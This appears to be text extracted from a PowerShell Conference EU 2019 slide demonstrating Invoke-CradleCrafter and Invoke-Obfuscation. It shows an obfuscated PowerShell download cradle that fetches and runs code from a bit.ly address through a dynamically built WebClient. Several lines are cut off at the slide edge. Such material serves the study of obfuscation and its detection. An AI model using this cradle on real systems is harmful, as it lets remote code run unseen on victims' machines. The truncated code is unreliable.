 PowerShell Conference EU 2019
Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Invoke-CradleCrafter
ls sl*;SI Variable:\XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Var
Invoke-Obfuscation
.('ls') ("{1}{0}"-f 'l*','s');&('SI') (("{2}{1}{0}"-f 'aXQ','Im','Variable:'))."rE`p`LACe"((
[chAR]73+[chAR]109+[chAR]97),'\') (.(&("{0}{1}{3}{2}"-f 'Ge','t-V','le','ariab') ("{1}{0}" -
f'*ext','E'))."V`ALUe"."I`NV`oKE`CO`mmANd".(((.("{0}{3}{2}{1}"-f'Get-','able','i','Var')
("{0}{1}"-f'E*ex','t'))."VA`LUE"."iNvoK`ECo`mMaND"|.("{0}{1}{2}" -f 'Get-M','emb','er')|&('?')
{${_}."NA`mE"-clike("{0}{1}"-f '*dl*t','s')})."Na`Me")."i`N`VOKE"(("{1}{0}" -f '*ct','Ne'))
("{3}{1}{0}{2}"-f'lien','WebC','t','Net.'));.('SI') ((("{3}{2}{0}{1}"-f 'l','e:Dm9PO8','ariab',
'V')) -REPlAcE 'Dm9',[chAr]92) ("{1}{0}{4}{2}{3}" -f '.','https://bit','nvoke-','yoda','ly/i');
&(((.("{2}{3}{0}{1}"-f 'r','iable','Get-V','a') ("{1}{0}"-f 'ext','E*')
)."vA`LUE"."i`NVOke`CO`m`MAnd"|.('%'){(.("{1}{2}{0}"-f 'riable','G','et-Va') ('_') -Val).(((
&("{1}{0}{2}"-f 'Var','Get-','iable') ("{0}{1}"-f 'E*ex','t'))."V`ALUe"."iNv`oke`CommaND"|
&("{2}{0}{3}{1}"-f '-Me','er','Get','mb')|&('?'){${_}."NA`me"-clike("{0}{2}{1}"-f
'*w*','k','o*')})."n`AMe")."i`nVOKe"((&("{0}{1}"-f 'Varia','ble') ('XQ') -Va).((((&("{2}{1
'iable','ar','V') ('XQ') -Va)|.("{2}{1}{0}" -f't-Member','e','G'))|.('?'){${_}."N`AmE"
clike("{1}{0}"-f'l*g','*n')})."n`Ame")."I`NVOkE"((.("{2}{0}{1}" -f'riab','le','Va') ("{1}{
f'08','P') -ValueOn))+("{1}{0}{2}"-f 'oke-Yod',';Inv','a'))}))
PSCONF.EU
HCC
PowerShell Conference Europe
Hannover Congress Centrum, June 4-7, 2019